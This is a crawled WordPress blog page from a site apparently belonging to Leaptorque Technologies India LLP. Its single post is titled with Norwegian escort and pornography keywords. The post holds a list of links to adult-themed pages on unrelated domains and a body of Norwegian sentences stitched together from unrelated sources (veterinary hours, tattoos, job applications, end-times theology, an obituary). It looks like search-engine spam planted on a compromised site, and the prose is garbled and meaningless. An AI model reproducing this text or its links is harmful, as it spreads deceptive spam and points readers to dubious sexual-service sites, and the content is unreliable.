

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leaptorque.com/uncategorized/escorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand/
body_size: 31338
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://leaptorque.com/xmlrpc.php">

<title>Escorte tromsø sex date bergen &#8211; norske kjendiser porno sex i kristiansand &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="https://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="https://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Escorte tromsø sex date bergen &#8211; norske kjendiser porno sex i kristiansand Comments Feed" href="https://leaptorque.com/uncategorized/escorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='https://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leaptorque.com/wp-json/wp/v2/posts/3283" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="https://leaptorque.com/uncategorized/escorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand/" />
<link rel='shortlink' href='https://leaptorque.com/?p=3283' />
<link rel="alternate" type="application/json+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://leaptorque.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3283 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="https://leaptorque.com/">
	<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="https://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="https://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="https://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Escorte tromsø sex date bergen &#8211; norske kjendiser porno sex i kristiansand</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-3283" class="roof-blog-post post-3283 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          25
        </h2>
        <h6 class="link-title">
          Oct
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Escorte+troms%C3%B8+sex+date+bergen+-+norske+kjendiser+porno+sex+i+kristiansand&url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand%2F&amp;t=Escorte+troms%C3%B8+sex+date+bergen+-+norske+kjendiser+porno+sex+i+kristiansand" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand%2F&amp;title=Escorte+troms%C3%B8+sex+date+bergen+-+norske+kjendiser+porno+sex+i+kristiansand" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="https://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="https://leaptorque.com/uncategorized/escorte-tromso-sex-date-bergen-norske-kjendiser-porno-sex-i-kristiansand/#respond">No Comments<span class="screen-reader-text"> on Escorte tromsø sex date bergen &#8211; norske kjendiser porno sex i kristiansand</span></a></span>
          <span><a href="https://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Escorte tromsø sex date bergen &#8211; norske kjendiser porno sex i kristiansand</h3>
	  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/01/27/erotisk-kontakt-masasje-stavanger-erotisk-massasje-bergen-victoriamilan-no/">Huddinge</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/13/mobile-norge-http-startsiden-abc-norske-torrenter-anne-rimmen-naken/">Norsk fitte Oslo</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-f-ler-jeg-m-ti-hele-tiden-utvekst-i-underlivet-shilov/">Teenboys</a></li>
<li class="relrel"><a href="https://babacous.de/qutam-free-sex-dating-eskorte-og-massasje-shilov/">Uppsala</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/02/23/kat-jente-hvordan-onanerer-kvinner-escort-forum-italy-tantric-massage-oslo/">Norway knull casting</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/ts-escort-oslo-eskorte-telemark-porno-norwegia-eskorte-elverum/">Nakenbilder</a></li>
<li class="relrel"><a href="https://hitm.bt/latex-anal-hvordan-male-penis-escorte-nett-eskorte-porsgrunn/">Bbw</a></li>
<li class="relrel"><a href="https://guangzhou.institute/jenter-som-soker-sex-kontaktannonser-nett-real-escorte-date-escorts-in-trondheim/">Norsk</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/01/brazzers-bugmenot-knulle-kontakter-girl-massage-and-sex-nakne-damer-video/">Norwegian blowjob</a></li>
<li class="relrel"><a href="https://kobra11.ru/2022/04/22/real-escort-bosse-se-sex-med-gutter-free-online-sex-thai-massasje-bodo/">Danish</a></li>
<li class="relrel"><a href="https://lizaratech.com/2022/08/23/free6-lene-alexandra-oien-nude-eskorte-jenter-vestfold-sexy-damer/">Girls</a></li>
<p><br clear="all"></ul>
</div>
<h3>Callgirl bergen norsk film sexscener</h3>
<p>Veterinærene kan også kontaktes utenom disse tidene, ved akutt syke og skadede dyr. Midlertidig og vanntett tatovering Papirstørrelse 190&#215;120 mm Varer 3-5 dager Hvordan du bruker tatoveringen 1. Få frem din motivasjon Hvorfor vil du ha jobben? Det har ikke noe å si uansett hva jeg mener, ekspertene lever i en verden der sannheter utelukkende kommer fra dobbeltblinde placebokontrollerte studier, og alt annet er løyn, juks og fanteri. Mange i det som kalles «spilleøkonomien» er også i stor risiko. I 1844 fikk han borgerbrev som smedmester i Stavanger. Med utgangspunkt i en analyse av hvordan mellomlederne konstruerer mening i sin lederrolle generelt og som ledere for KLOK-deltakerne spesielt, peker jeg på hvordan motstand mot intensjonene i BALANSE-prosjektet bæres fram og kan gjenkjennes som strukturelle barrierer. Når det skjer så mye og så raskt på teknologiutvikling som det vi ser <a href="https://oasis28.com/qutam-massasje-oslo-privat-vagina-kuler-shilov/">Swingers haugesund sexy nattkjole</a> er det kanskje ikke så mange årene vi må tilbake før man trenger å oppdatere kompetansen sin. Ungdomsrådet har mange områder og tema de skal uttale seg om, og særlig viktig i forhold til dette prosjektet er det som handler om barn, unge og familier. Vis kart Damsgårdsfjellet 68 besøk 3 poeng Turmålet er sponset av Sunkost. I 2013 ble han med i Torsdag kveld fra Nydalen igjen. Vi er de første som bli tilkalt ved brann, skade eller sykdom på et senter. Svøm 100 meter på magen. De siste syv år før Jesus setter sine føtter på Oljeberget og utfrir Israel fra sin nød, etter at de i fortvilelse har anrop Jesus Messias om utfrielse fra Antikristens redsler. 12.03.2014 i Landvik, Aust-Agder, 100 gravlagt 19.03.2014 fra Landvik kirke. Vi har på beste nettsted for å finne eskorte 